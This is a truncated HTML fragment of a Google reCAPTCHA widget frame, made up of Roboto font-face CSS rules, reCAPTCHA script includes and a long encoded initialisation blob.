U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="IjCL-wV4I7qU3BKCKfRncg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="IjCL-wV4I7qU3BKCKfRncg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IjCL-wV4I7qU3BKCKfRncg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5Epw6xkw6LCocOBwq8nw6TCkcKHwqjDncK7EMOIw7oTQXRMVsKpRUPCvmzCswjDl8KwcUAxwqtFw6UTw73CrhBfw6XCssK2wrctPMOzwq/DpCgRwoR2RGnCkGgxw4xWGCRURyXDnCFbN0xLw5dHw5tzw6HCg8Oww53DpmjDuw1rw6HCiE5WWD7CicOIeTsLw6l0fgzCosO3wrLDmHvDmMK4wpZiw7TDl8OcDMKHw4Aqw5PDucOoUsKrAcKOw6/[base64]/DvG8Ww6FzbDVyeTJAw4ZGRA9ow6DDvh1MMcOiQcKnBSZ7LBLDk8KewrhDwpTDr34QwobCkjZ7NcKVVsKwW1DCqGPDncK3AcKLwo3Do8OGD8KVWsKvOzwiw7N8wp/CszpBRsOuwrA8wr3CncKMHx7Dj8OUwrlaO2TClBlXwrbDkVnDgMOkKsOGZ8OffMOjLiHDkXsLCcKnVMOpwqrDjUVNLMONwo1oBgzCmMOxwpbDk8OPLFFjwr/CkE/DtiwXw5Ykw7NXwqnCkh40w54Owp9Nw6TCjsKtwoFdGyhOIH0nP2TCt0PCmsOEwqBGw6BVBcOOwr1/SAZYw4EKw5/Dn8K2wpRgJGLDr8KMD8ObY8KFw5rCmMO5J1XDtS0jAMKFbsOLwqbCuncKLDgqO8OFR8KtCMKWwptmwqHCqsKRIRHCtMKXwot3wpILw7rCgWoIw7shZRs8w6/Cpl0nAV0bw7HDkFYJa23Dl8OmRyLDrsOqwoAow5VVcMOZbCNJa8OIA1dDw4VmwrQVw4rDlcOkwr4tKStjwq9gO8O0wo/Cgm1DRARAw44vF3rCk8KEwptKwo0rwpHDs8K9w4MvwppIwrDDtsKOw5jCpFXDs8KqTDFlJU1xwoZuwqp2U8OCw57DklU8AgzDlsKxwoJdwrweVsKsw6tlbW7Ckw9twp0jwprCnDHDlhQNw53Dr1LCnSHCqcOmw7o+OTYSw61tC8KwYcKJw5PCoF7CsyjCky/DnsORw63DgcKaXMO9FcO/w6hEwo0WHVJXa8OiO8OHwpssaU5sDXw/asKXH2l0WBzDh8KDwrAKwo4KKAfDvMOKRMOJFMKpw4fDkcKPHAp4w7TCuwVWwo1PNsKsTsKgwqLCjGPCv8OZd8K6wqF7XR/Ds8Ojw6Z/w4E6w7DCgsObb8KNcCVdUsK9w6fCnMOHwrYSV8OXw7vCm8KmQQdsQ8KLw4wkwpYib8OPw7osw5Ufd8Oxw6lYwqVwC8Oowo8SwozDngbDiVbCgMK5w6IhwrLDuifDl0twasKOw6xFwo3CgsKfw7TCoT7DqMKhw69HdCHCh8KYw7TCpGvDu8ORwoHDoC/[base64]/DgcO2w53CjQUlworCgcKsUcO+w73Djk0FGT3CvsKNw4TDp8K6PndmZxIVM8KMwrLDq8KIw4rCgRDDlnHDmcOew6XDn1N1b8KCfcO0QEJMDsOgwqgkwqweTXDCosObbjlObsKLw6PCr0NRwqptFlBgTWTCvD/Cl8K5w7jDucOZMwnDl8O2w5/DhcK0OSZEKVzChMOKbgXDtgUKwpoDw6JASlTDqMKdw6VqFzBCCsKKwoN0FsKuw5VsAmlhBQ3Dmlt2WMOqwrR5wqnCr2bCv8OOwp5hEcK8ZiJ8AGw/w6HDgMO0QMKtwovDjSpdfW7CnjYPwp92wq3CmGBcDDtdwp7Ctg8ManAZNsO9AcOTw5Enw5LDuh3Dp2thw6DCmi0Lw5DDmxgKb8KKwqZ6w5fCnsO+w7zCi8ORLsOww63CjEk/[base64]/CtsKISMOmUMKTU0Zuw7NawqHCgX8cb8KoQnfDvljCusO9AT/CrcKiPsOxVyV/HsOED8OyHFfDtiFHwrMbwrEPbsOKw7LCssKswqnCnMOJw78nwrtIw4jCq1jCv8O9w5zCkhfCtsOEwocoUMKPLx3CpMO9LcOsT8KkwqTCmTDCgsKBRsK/LX0Bw5jDnMKJw5YxIMKew7XCqjjDrsKkBcKxw4RCw7vCgsOMwoLCsAskw6YNw7rDmcOIFsKGw73DuMKgYMKbFDx4wqJlwqtXwrPDtBLCtMOaA20VwqzDpcKcVTwzw6vCi8O5w7wvwoXDpcO6wpjDk2tObU/CiiUlwpvDpMOAMx7CtcOsS8KTWMOWwpvDnFVHwrzCmGoCCkXDn8OET2JfTTFdwoV1w4VwTsKmWcKkUwMhAFrDqsKNJScDw5dSw6NqCsKSVk0fwr/[base64]/Ci8KRw57Cu8KTw7TCrGxbw7V+wq3DlR7DlMK7R093eWlfw45sR8Kdw61xVmzDpcK0wq3DsAt4F8KKOsOcwqYGw4A0HsK3Cx3DnS4sIsOIw4RGw44/RlM7wpYWQg7Ct2nDtcOBw6tzEcO6RF/DhsO/wpPCrgvCq8Opw7XCp8OyGsKlIEfCisKXw7jCgjldZ33DpnXDtzrDscKSd0N9AMOHFMOvGkgJAzckw5REOQ/CmjVUCWFIKsOTUzzCtsOAwoPDohsaDsKPSiTCuBzDqMKxI1hEwpBwB2DCtnk7w6bDkhDDrsKycA3CkcOrw44SEMKgBcORaGjCr2BSwqLDnETCu8Kzwq/Ck8KtZXc7woZJw5sdEMK2AMOXwqDCpDpjw77DqjBPw4fDhkrCuXwSwp4cQMOORcK2woAtLhLDtG4ZLMOFNWvCgMKjw6lCwpYdw58jworDhMKcw4PChkLDrXFHIcOvTWNpXELDpntjwqHChwDCnMOPAh8kw50kFV5ew57CrsONIU/DjGYKSMOhBsKyIMKFMcO0wrBmwpvCo3o2YXnCg2LCrXnDgzpbVsKlw5RhM8ONemQmwp/Dq8KZMl9vV8OVfsOewpfCqTzCgi8vOnV/[base64]/[base64]/D8ONwr3DiVHDvyRmw4HDuwzClcK/w4rDgxR3eFZXCMOywrIICcKawp3Cr8O4wq/DkQQ6w7NycEd2MMOlw67CnXQdfsKewr7CrnhEK2bCjRoMQMK9JcKyUFvDqsK7bsKywrw4wp7ClxnCmwpUFBxEJ1fDqMOpH23DucKhJMK/F31jF8Kiw7RJYsKYw6paw5PCvwLCm8K9RmDCgjLDtFzCu8KGw51zb8KlworDncOwO8OWw7vDv8Ouwo0DwqrDl8OlZxJvw5DCi2UmXhHDm8KbO8O+MRkhaMKxPcKkZXU2w6MtES/CkhLDlX7Cj8KBFcOyL8KIw4Z1d1NJw41yOcOVWRYNeCnCnMOIw6g2F2BywppPwqLDvwvDqcOlw6jDl004I00gV1NLw4prwqtmw4QaB8OgW8OKV8KuXVdbaS/CrHYVesOvZiQvwo/DtDpmwrTDulPCtWjDgsKdwrfCpMO4YMOITsOuP3TDtnnCgsOjw6nDjsK/Nx/Cu8O9T8K+w5nDlz/Ds8OmEsK0Hm9obBkiP8KCwrbCrGLCp8OBCsKkw4PCnAPDnsOVwooZwp4pw7s3IcKPNSTDrsKuw73Cv8OKw7cHw7wDIAXCsmYnQ8Ovw4fCoH7DpMOka8OlT8Khw5p4w4vDsyrDvnQBYsKGT8KYCWRXPsKOfMO0wr4/LsOfeiDDlMK7w6vDgsKWQ0vDi2MrY8KlBVfCicONw6NSw4hyfipDS8OnLsKfw5HDuMKSwrLDjcOSw6nCoULDj8Ktw7hZPjzCq0HCpcKiKMO2w73CjFZew7LCqxQ1wrbDuXjDkw5kccOlwpQcw4R2w5zCpcObw7bCp1ZSZzzDsMOCPFsIUMKdw7B/[base64]/Col5GwrECQB4Zw4dGw7x6XQzDg394WcOOw5AFwrrDlMKBAcOaTcKvw57DvMOqd0JMw4bDocKEw4Nzw4rCh2fCo8OZwo0aw4hHw5/[base64]/DlHfDrMOPEsOLbsOdwqRWBcK1ZcKgwrgDw7PDkwRcwrMDEcO4wo/DnMOQZ8OlZsO1Sj3CuMKLacODw6VFwoh+F30jXMKUwpHChE3CqWnDs1XCj8OawpdMwr1pwr3CqWVsN15KwqZMcyvCjx4fTzfCmBnCqkh9Bxk4D1HCoMOwA8OBasOHw5zCvCLDjMKvHsOEwr1Ue8O7H1rCvMK/GXZhM8OgB0jDpcOLYDzClcK9w5zDhcOgGMKuMcKLY1RlGC7DmMKrNj3CucKnw7jCiMOcBj/ChykkDMKBE3vCvsKzw44YKsOBw6pjUMKkCMK/wqvCp8OlwoHDscOdw55IM8KkwpBhdg8ewoHDt8O7ekhTKR5owogawp53IsKQXMOowoxYGcK4w7A1w7x2w5XCmXo/[base64]/Ct8Obw5jCt8KrM8OiwpfDg3nCucOqworDn2gTAsO+wpNywrQWwo9gwpMbwpFfwqNqWERZMcOTX8ODw60RQcKFwo/Cq8K/w7fDusOkQcKeCkfDvMKcYHRFEcKmIQnCtsKCP8ONPC8jOMOUNCZWwpjDr2Q/esKrwqMJw57DgsOSwqDCucKOw63CmDPCvwPCmcK5LQIZZQ5/[base64]/[base64]/[base64]/DiMK1wp5vw6U/FXHCrjApKHLDjXjCkMK1FcOhd8KkwoPCg8OGw4teCsOuwqRhcEzDicKENjTCrDllDWvDoMOlw6TDrcO+wpJ6wqbCkMKJwqdfw6Fww4Mmw47CkgwSw6Q+wrcnw6hZQ8KDa8KnRMKVw7oTG8KuwpV7ccOVwqEnwoJIwp0Bw5vCnMOaa8OWw4fCoS8/wrlfw7QfWSx4w7nDkcKpwrbDrTfCgsOrG8Kfw4R6B8OwwrsoBlnCmMKawrDCpB/DhcKPMcKDw6DDhEXClcOswpMwwoHCjRp7QBJVcsOHw7RBwofCtMKyWMKTwoTCrcKfw6HCqsKaN2AIBsK+MMOjbQgMJ3vCjAgLwr8TEwnDm8KYGMO5ZsKOwroIwqnCkBV3w6TCpsKgSMOkMADDmMKqwoVyLhPDjcKVGFx5wqFVU8Kaw5Zgw4jChSDDlC/ClBTCncONAsKBw6PCsXzDkMKLwpfDsX9TDMKzfcKNw4TDgUvDkcK/XcKCwobDksKZJAZUwrDChyTCrj7DvjdlGcK/KHMoHsOpw4HCqcKkOmTCrlzCiTPDr8KZwqRtwr0nIMOFw4rDjsKMw7k9w5E0C8OhLxt9wqFzKU7Dg8O+D8OWw5nCkz0QEADClw3DksKbwoPCp8KNwojCrwkYw7XDp3/CosK2w54RwoLCryVGdsKaD8Kuw4XCv8OjMy/DrXNxw6TCpsOJwrV5w7PDgjPDpcK1RQ85EwxEVCk4f8Kaw5zCqnFfVsO9w60WOsKfKmrDv8OEwqfDn8ODw69NPiQ1L3sxVEp5VsO/w68cIS/CsMOyV8Ofw48RInfDlwbClUTCq8Kgwo7DnwRmW1Unw4pnMy3DtgRkwpwRGcK1w4nDokvCp8Kjw4prwrvDqMKETMKtPWbCj8O4w4vDhsOuScOIw4DCn8KgwoAowrokwq5CwoHCkMOQwokXwo/CqsKzw7HCkDhmMsOoKcK6WDLDu0sWw6PCmFYTw6TDqC9mwrkZw6XCsB7DomlaDcK2wpVrM8O6KsKjAcOPwpgfw4XCrDrDusOHQlY5AS3DgEXCrjhKwoFWcsOALElQdMO6wpfCgWNQwrtzwrLCnwF+w4PDs282fxfCnsOxwqhqW8OUw67CqcOGwrp/cFfCrE9LHDYtI8O6a0N8U0bCjsO/VDFcPlENw7nCrMOywovCiMOZeVs4JcKXwrQCwrUEwoPDu8OyIDHDnUEpRcOfUmPCvcOCekPCv8OiI8Kww6tkwpLDgBXDl1HCmxfCsVnCgRbCo8KJbT0qw40pw6U8BsOFcsKuY35PFE3DmCbDhxHDpk7DjlDDhsKRwrNZwpTCmsKTNw/DhCjCncODKC7Cj1fDrcOpw7cFNcK/NWcCw7fCpE/DrBTDpMKOWcOOwqnDoTlCQH/DhSrDhX3ClnYOYwPCtsOmwpxOw5nDosKtIzDCviduDWvDl8OMwqHDjUvDsMO5AAnDh8KIGyN8w61OwonDj8KCbGrClMOFDRAOc8KsHh3DvhbCtcOPCUTDqzgwFcOIwoPCu8K5d8KTwp/[base64]/OjRWEjnDizkNw6LDoMKJHmbDvcO4AhpZYMKDw4HCssKzw7rDmBHCs8KdNlDCg8O9w7sWwr7DnC7Cn8OEHcORw4ggBkoZwo3DhEhJbzrDkQMifwE+w7ohw4XDp8OAwq8kLyQbERE/wrbDrU7CoGgaa8KRSgzDqMOtSlHDqwrDpsKTbgVfWcKtw53Djm4gw7HDnMO9RsOIw5/Cl8ONw79Kw5rDt8K0XhTCgURQwp3DhMOcwok2eB7DlcO0J8KZw603OMO+w4bCq8Ohw67Cp8OJGMOuwpDDusK7MQgjUyRzElcMwqMHQTtBJGc5UcKHMsOaXHvDicOZLB8/w6bDhhDCvcKoR8OQDsOjwoPCimQ2fSFJw5R6A8KDw50bIsO5w5/Dt2zCnDBew5TDt2ZDw58sKWNgw4bCnsO8F3rDncK9O8ObacK/X8OKw47Cj1rDsMOgA8OkNBnDiRjCgsK5w4XCoTI1ccOSwrddA1x1e1PCnGYQZcKbw50Fw4IrZRbCvzzCvnVmw4lKw5fDvMOCwozDusOFPXgAwqQJe8OHV1ofIz/CpFxGViRbwrgZR2kSaxVDPkFYWBkvw5kkDWPCgcOoe8O6wpnDjlPDpcK+AcOfYFdWwpXDucK7bQQDwpwcbsKXw4HCjgPDmsKsSBXCg8KHw7PDhMOFw7MGwoPCvsKfW0ERw6LCqTfCki/CpTorVjoFSgQ6wrvCr8OawqUew6LCpsK4bwbDnsKQXhPCjXvDrgvDlyZ/w5gvw4rCmhRIw6HChQJmG0nCvgo1RVbDkEJ8w7vCkcOiTcKOw5PCpcOmAsK6P8OSw69nw6g/worDmj/CtxMnwobCjQFkwrXCsXTDgMOpOcOlb0hsB8OGMSNCwqPChcOPw697ZsKrfk7CvybDnBXCscKXGSpqa8K5w6vCpxrCgsO4wq/DmGlLFDzCrMO9w4/DjcOowp3CpRAawprDmcOqwo10w7oww7AAFU0Dw5vDj8KNJw/CmcOjHBXDqlvDgMOHPklxwq0YwpYFw6N0w5TDvS8Iw55UBcOQwrMywqXDs15SbsOXwr3DhcOlJ8Oqby90aHoCci7DjcK7QcO5HcOJw74vc8KwCcOsfMK7HcKRwoHCrAXDgRdcWxzCtcK6DirDosOBw5rCm8O/VAHCmMKrKC5cew/[base64]/CiShVWBDDrMOQwp0Zwr/Ci8OTwrwJw4ofJsO5wonClQjCsMKswr/ChsOVw6Jdwpw2JWbDvCpmwoBTw5hsB1rCmwUZOMOfWzwOUxvDu8KKwobCunnCkcO0w75UHMKHLMKkwpEQw7LDmMKnUcKFw6Iew6cBw4lbUEPDpT9owrsiw7Qdwp7DmsOnfsOiwr7DhBZ/w6t/bMOQQ1nCtThVw5kCJl9yw6TCpkJOfMKta8KRU8KGDMKHREDCqQDDksOTQMKSChXCh0rDt8KPD8Oxw4Vcc8Koc8K1woTCocKhwpNMR8OKw6PDsyXCk8Okwr7DpMOVO09qOSnDvXfDi3AlNsKMPi3DpMK8w7ALaxwNwp/[base64]/[base64]/CosK7w6fCl0NXwoI7wr5+w5nDlyzCqMK6OBE/wo4nwqPDl8K7wonCj8O/w6xvwq/DkcKYw7vDg8Kzwq3DixzCi15zJTdiwpLDnsOHw5MDTl43YTzDmwUwPsKpw4UWwoXDn8KKw4vDiMO6w6w3w5kaKMOZwq0dw61FfcK3wqHDgGTDisO+w4/Do8KcC8OQV8KMwoxPO8KUWsOzUSbCrcK4w4nDsmvDocK7wqUswpLChcK9wr3Ct0pUwqzDvsOHG8O7HMObPsOEM8OBw6pLwrfCj8ODw43CgcOww4LDpcONTMK/w6wNw6xpIMK/[base64]/DhsKdD8OpPiUaw5FpwqzCiXDDklVNLsKaHkTCgXIfw7kpFRrDtHjCrFbCgXjDl8ODw6zDncK3wo/CvwfDonLDlcOtwqZaPsKGwoM3w6nChk5Kwp9cKDbDsFzDu8KJwroONWjCsQnDpsKmTE3DsW4fC3MawpRCL8K9w6fCh8Omb8KsJxZiPxgTwpBiw4LCm8Oce0FyfcOrw705w5cDcy8WWFbDk8OJFxQBLC7DuMOFw7rCiH3CisO3VCRlNlXCrMONKBrDocOTw4/[base64]/Cj8KlwqYQw4zCrcOjw5hZMsO7RMOyXcKNw7sfw4fCssOEwrLCsMOhwr9eDU7CpgjCvsOeU3LDp8Kzw5XDgRrDgFfCk8KIwqhVHsOvdcORw5fDnCjDgjBJw5HDlcKdZcKvw4fDosOxw7B/XsOdw7DDuMOSBcKDwrRpM8KpXgPDscKkw7XDiiEjwqbDjMOWQxjDt3/Dn8OEwphmw4V7O8Ktw6klfMOjVEzCjsO7GhXCkDLDhAZBdcO3clXDr27CrTnCqWTCgl7Co2sWQcKrZMKawp/[base64]/DujJnw5sHR1bCmMKmw7zDq8KiwpoXYD8cw4lSwo3DusO7wp4jwqEfw5bCngISwrJow61Vw5cnwpBHw4jCn8KsNkDCo2NdwrpxTy4WwqnCosO3JsKYIz7DtsKiXsK+wpfDm8OqDcK8w4nCpMOAwpN6w4E3AMKuw7ABwpgtPHt0Q3FIBcK/[base64]/wpbCucOLw5UuwrbCjcKcw5UvETZrITlIwqFhw6vDtMOjYMKgMQzCmcKLwrbDksOvc8O7Q8OiI8K3d8Kua1bDpSDCizPDjH3CjMOAcTTDrVTDs8KNwp8iwqrDuyZcwo/DrMO3ScKFWF9pTnl1w5p4b8KFw7rDvFVfcsKswpYRwq1/E13DllVnSDtkDTTCs2JsZTvDnQPDnEBiw57Dk2lfwozCv8KPVUNgwpXCmcKcw7tnw6hlw7ZWUcOqwqPCqiTDl1fCv2ZAw6rDlD/DmsKbwp0ywokLQ8KhwqzCssKYwpBXw4Naw4HCgTjDgShuRWrCosOXw57CtsKjG8O+w6LDoljDj8OffsKiJywRw4/CpMKLDxV3MMKHAzRFwoY4wqZawpE1WcKnMVTCjcO+w5lPScKJUhtGw6o6w4TCqQV3WcO+FETClsKDLQTCssOuCwVxwrlOw4Q8bsKywrLChMOwJcO/XScYw7jDo8Olwq49HMK5w40qw4/DoH1xTMO1KCrDsMK2LlfDlFHCuwfChMK0wrvChcKeMT/DisOTBwwXwr95CRxbw7gEV0fDnxvDsB4HL8Owf8Kzw6vDk2vDk8OUwpfDpGvDt1fDkH/CosK7w7h+w7hcIUgKBMK/wpXCs2/[base64]/DhMOCe2zCscOWYh7DtUF/[base64]/CjgUDw7RqSsOrwoLCocK2wp92w4B5Fi3Dqk7CuAnCvjTCsQ4SwrAZAGQFdH87w4k7CMORwqPDpnvDpMOEHlLCm3TCgSvDgEt4XRwjezRyw558BsOjccK6w44GUV/[base64]/dl17wrPDrMOXwrfClMKhNxwjw7QVTMKkQUrCpTfCo8K0wrYtEW4Uwqx5w6hZT8OpL8OJw6ogdFxtR3HCqMKKTMOAVMKHOsOZw78Qwo0KwozClMKOw7o8DHHCj8K/w7UWZ0rDgMOYwqrCtcO6w7d5wpFXVBLDizLCsSfCrcO5w4nCjCMsWsKZwpLDg1ZocDfCsgAJwql/TMKuAVgVQnDDrGRtw4NGwo/DhCPDt3wWwqByL1XCslDDisO8wqtBTEXDhsOBwrDCqM